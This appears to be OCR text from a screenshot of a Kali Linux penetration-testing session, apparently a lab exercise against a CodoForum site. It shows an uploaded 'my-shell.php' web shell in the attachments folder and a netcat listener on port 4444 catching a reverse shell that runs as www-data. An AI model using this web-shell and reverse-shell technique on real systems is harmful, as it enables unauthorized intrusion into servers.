 1 2 3 4
CODOFORUM | Dashboar
New Tab
target/sites/default/assets/img/attachments/my-shell.php
nux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [192.168.49.54] from (UNKNOWN) [192.168.54.23] 40638
sh: 0: can't access tty; job control turned off
$ echo hello world
hello world
$ whoami
www-data
$